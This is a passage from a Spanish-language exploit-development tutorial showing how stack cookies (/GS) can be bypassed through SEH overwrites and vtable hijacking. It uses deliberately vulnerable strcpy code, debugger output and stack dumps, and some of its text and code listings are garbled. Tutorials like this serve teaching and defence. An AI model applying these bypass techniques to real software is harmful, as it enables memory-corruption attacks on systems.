basicbof!GetInput: 
00401000 55 push ebp
```
Si desensamblas la función GetInput, esto es lo que verás:







Cuando el prólogo de la función GetInput () comienza, el argumento de la función (nuestro buffer "str") se almacena en 0x003429f3 (EDX):

```
0:000> d edx 
003429f3 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 
AAAAAAAAAAAAAAAA 
00342a03 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 
AAAAAAAAAAAAAAAA
```
Un puntero a este argumento se pone en la pila (así en 0x0012fef4, la dirección 0x003429f3 es almacenada).

El puntero del Stack (ESP) apunta a 0x0012fef0), y EBP apunta a 0x0012ff7c. Estas 2 direcciones ahora forman el marco del Stack de la función nueva. La ubicación de memoria a la cual ESP apunta actualmente es 0×00401179 (que es la dirección de retorno para regresar a la función principal, justo después de llamar a GetInput ())



00401180 5d pop ebp 00401181 c3 ret

De todas formas, volvamos al desensamblado de la función GetInput de arriba. Después de poner un puntero a los argumentos en la pila, el prólogo de la primera función PUSHea EBP en la pila (para guardar EBP).

A continuación, se pone ESP en EBP así EBP apunta a la parte superior de la pila ahora (sólo por un momento). Por lo tanto, en esencia, un nuevo marco de pila se crea en la "actual" posición de ESP cuando la función se llame.

Después de guardar EBP, ESP apunta ahora a 0x0012feec (que es igual a 0c0012ff7c). Tan pronto como los datos se inserten en la pila, EBP todavía apuntará a la misma ubicación (pero EBP se convierte en (y se queda) la parte inferior de la pila). Puesto que no hay variables locales en GetInput (), no se PUSHea nada en la pila para prepararse para estas variables.

Entonces, el controlador de SE es instalado. En primer lugar, FFFFFFFF se pone en la pila (para indicar el final de la cadena SEH).

00401003 . 6A FF PUSH -1 00401005 . 68 A01A4000 PUSH basicbof.00401AA0

Entonces, el manejador de SE y el próximo SEH Son PUSHeados en la pila:

0040100A . 64:A1 00000000 MOV EAX,DWORD PTR FS:[0] 00401010 . 50 PUSH EAX 00401011 . 64:8925 000000>MOV DWORD PTR FS:[0],ESP

Ahora, la pila se ve así:



0012FEF4 003429F3 ; pointer to buffer ASCII "AAAAAAAAAAAAAAAAAAAAA…"

Antes de que comience el primer strcpy , algún lugar es reservado en la pila.

00401019. 81EC 1C020000 SUB ESP, 21C, 540 bytes, que es 500 (buffer) + espacio adicional.

Después de esta instrucción, ESP apunta a 0x0012fcc0 (que es 0x0012fedc - 21c), EBP apunta a 0x0012feec (parte superior de la pila).

A continuación, EBX, ESI y EDI son PUSHeados en la pila (ESP = ESP-C  $(3 \times 4 \text{ bytes} = 12 \text{ bytes})$ . ESP apunta ahora a 0x0012FCB4.

Luego, en 0x0040102c, el primer strcpy inicia por primera vez (ESP apunta a 0012fcb4). Cada una se toma de la ubicación de memoria donde se encuentra el buffer) y lo pone en la pila (uno por uno, bucle de 0x0040104d a 0x0040108e).



Este proceso continúa hasta que todos los 520 bytes (longitud de nuestro argumento de línea de comandos) han sido escritos

Lss primeras 4 A's fueron escritas en 0012fce4. Si se agregan 208H (520) bytes) - 4 (los 4 bytes que se encuentran en 0012fce4), entonces termina a 0012fee8, que ha afectado / sobrescrito las partes la estructura de SE. No ha pasado nada todavía.



Hasta ahora todo bien. Ninguna excepción se ha activado aún (nada se ha hecho con el buffer, sin embargo, y no tratamos escribir en cualquier lugar que pueda causar una excepción inmediata)

A continuación, el segundo strcpy (strcpy (out, buffer)) se inicia. Rutina similar (una A bucle), y ahora las A´s. están escritos en la pila en 0x0012fefc. EBP (parte inferior de la pila) apunta a 0x0012feec, por lo que estamos escribiendo ahora más allá de la parte inferior de la pila.



Hasta ahora todo bien. Ninguna excepción se ha activado aún (nada se ha hecho con el buffer, sin embargo, y no tratamos escribir en cualquier lugar que pueda causar una excepción inmediata)

out es de tan sólo 128 (variable de un principio establecida en main () y luego pasó sin inicializar a GetInput () - Este huele a problemas para mí :- )), por lo que el desbordamiento se producirá probablemente mucho más rápido. El buffer contiene mucho más bytes, por lo que el desbordamiento puede o podría o se escribirá en una zona en la que no le pertenece, y que

va a doler más esta vez. Si esto se desencadena y produce una excepción, nosotros controlamos el flujo (ya hemos sobrescrito las partes la estructura del SE, recuerda)

> Pointer to next SEH record<br>SE handler of.00401160 RETURN to basicbof.00401328 fr

Después de poner 128 A´s en la pila, esta se ve así:

A medida que continuamos escribiendo, escribimos direcciones más altas (al final incluso sobrescribiendo en el main () las variables locales y envp, argv, etc. Hasta la parte inferior de la pila):



Hasta que, finalmente, intentamos escribir en un lugar donde no tenemos acceso:





Access Violation. La cadena de SEH ahora se ve así:



Si pasamos ahora la excepción a la aplicación, e intentamos ir a este controlador de SE.



La estructura SE se sobrescribe con el primer strcpy, pero el segundo strcpy desencadenó la excepción antes que la función pudiera regresar. La combinación de ambos nos permitirá explotar esta vulnerabilidad, ya que las cookies de la pila no se comprobarán.

## **Abusando de SEH para eludir la protección de GS**

Compila el ejecutable de nuevo (con / GS) e intenta de nuevo con el mismo desbordamiento:

Código con el manejador de excepciones:



La aplicación ha muerto de nuevo. Del anterior desensamblado podemos ver claramente la cookie de seguridad se pone en la pila en el epílogo de la función GetInput. Así que un desbordamiento del clásico (sobrescritura directa de RET ) no funcionaría ... Sin embargo, hemos afectado el manejador de excepciones, así (el primer strcpy sobrescribe el manejador de SE, recuerda ... en nuestro ejemplo, el manejador de SE era sólo sobrescrito con 2 bytes, por lo que probablemente necesitará 2 bytes más para sobrescribirlo completamente).:

0:000> !exchain 0012fed8: basicbof! CxxFrameHandler3+c (00401ad0) Invalid exception stack at

Esto quiere decir que \* puede \* ser capaz de evitar la cookie de pila / GS mediante el controlador de excepciones.

Ahora bien, si se omite el código del manejo de excepciones de nuevo (en la función GetInput), y le agregas la aplicación el mismo número de caracteres, entonces tenemos lo siguiente:

 $0:000>$  g (216c.2ce0): Access violation - code c0000005 (first chance) First chance exceptions are reported before any exception handling. This exception may be expected and handled. eax=0012fd41 ebx=00000000 ecx=0012fd41 edx=00130000 esi=00000001 edi=0040337c eip=004010b2 esp=0012fcc4 ebp=0012fee4 iopl=0 nv up ei pl nz na pe nc cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00010206 basicbof!GetInput+0xb2: 004010b2 8802 mov byte ptr [edx],al ds:0023:00130000=41 0:000> !exchain 0012ffb0: 41414141 Invalid exception stack at 41414141

Así que el argumento de longitud es igual, pero el controlador de excepciones extra no se añadió, por lo que no nos tomó muchos bytes para sobrescribir la estructura de SE en esta ocasión. Parece que han provocado una excepción antes de la cookie de la pila pudiera haber sido verificada. Como se ha explicado anteriormente, esto es causado por la segunda strcpy en GetInput ()

Para probar mi punto, omite esta segunda strcpy (sólo un strcpy, y ningún manejador de excepciones en la aplicación), y luego sucede esto:

```
0:000> g
eax=000036c0 ebx=00000000 ecx=000036c0 edx=7c90e514 esi=00000001 
edi=0040337c 
eip=7c90e514 esp=0012f984 ebp=0012f994 iopl=0 nv up ei ng nz 
na pe nc 
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 
efl=00000286
```
=>La protección de cookies de la pila funcionó de nuevo.

Por lo tanto, la conclusión: es posible evitar las cookies de la pila si la función vulnerable provocará una excepción de una manera u otra antes de que la cookie sea compruebada durante el epílogo de la función, por ejemplo, cuando la función sigue utilizando un buffer corrompido más abajo en la función.

Nota: A fin de explotar esta aplicación en particular, probablemente tendrías que hacer frente a / SafeSEH también. De todas formas, la protección de cookie de la pila fue evitada.

# **Demostración 2 de Bypass de las Cookies del Stack: Llamada a Virtual Function**

Con el fin de demostrar esta técnica, voy a volver a usar un pedazo de código que se puede encontrar en la ponencia de Alex Soritov y Mark Dowd de Blackhat 2008 (modificado ligeramente para que se compile en VS2008  $C + +$ ).

```
// gsvtable.cpp : Defines the entry point for the console application.
#include "stdafx.h" 
#include "windows.h" 
class Foo { 
   void __declspec(noinline) gs3(char* src) 
   char buf[8]; 
  strcpy(buf, src);
   bar(); // virtual function call
  virtual void declspec(noinline) bar()
```


El objeto Foo llamado foo es inicializado en la función principal, y asignado en la pila de esta función principal. Entonces, foo se pasa como argumento a la función miembro Foo.gs3 (). Este GS3 () tiene una vulnerabilidad strcpy (foo desde main () se copia en buf, que está a sólo 8 bytes. Así que si tiene más de 8 , se produce un desbordamiento de búfer).

Después de la función strcpy (), una barra de función virtual () se ejecuta. Debido al desbordamiento anterior, el puntero a la vtable en la pila puede haber sido sobrescrito, y el flujo de la aplicación puede ser redirigido a tu Shellcode en su lugar.

Después de compilar con / GS, la función gs3 se ve así:


